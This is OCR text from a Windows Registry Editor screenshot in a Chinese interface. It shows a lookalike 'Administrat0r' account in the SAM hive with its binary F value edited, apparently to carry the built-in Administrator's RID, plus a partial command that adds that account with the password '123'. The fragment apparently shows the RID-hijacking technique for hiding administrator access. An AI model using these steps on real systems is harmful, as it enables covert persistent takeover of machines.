 计算机\HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EB
BCD00000000
HARDWARE
SAM
SAM
Domains
Account
Aliases
Groups
Users
000001F4
000001F5
000001F7
000001F8
000003E8
000003EA
000003EB
Names
Administrat0r
Administrator
DefaultAccount
Guest
test
WDAGUtilityAcc
xt
Builtin
LastSkuUpgrade
RXACT
名称 类型 数据
(默认) REG_SZ (数值未设置)
F REG_BINARY 03 00 01 00 00 00 00 00 00 00 00 00 00 00 00 0...
ForcePassword... REG_BINARY 00 00 00 00
SupplementalC... REG_BINARY 00 00 00 00 ac 04 00 00 02 00 02 00 b0 04 00 0...
V REG_BINARY 00 00 00 00 0c 01 00 00 03 00 01 00 0c 01 00 0...
编辑二进制数值
数值名称(N):
F
数值数据(V):
00000000 03 00 01 00 00 00 00 00 . . . . . . . .
00000008 00 00 00 00 00 00 00 00 . . . . . . . .
00000010 00 00 00 00 00 00 00 00 . . . . . . . .
00000018 7C 66 FC AB 04 46 D7 01 | f ü « . F × .
00000020 00 00 00 00 00 00 00 00 . . . . . . . .
00000028 00 00 00 00 00 00 00 00 . . . . . . . .
00000030 F4 01 00 00 01 02 00 00 ô . . . . . . .
00000038 11 02 00 00 00 00 00 00 . . . . . . . .
00000040 00 00 00 00 01 00 00 00 . . . . . . . .
00000048 00 00 00 00 00 00 08 00 . . . . . . . .
00000050
确定 取消
user Administrat0r 123 /add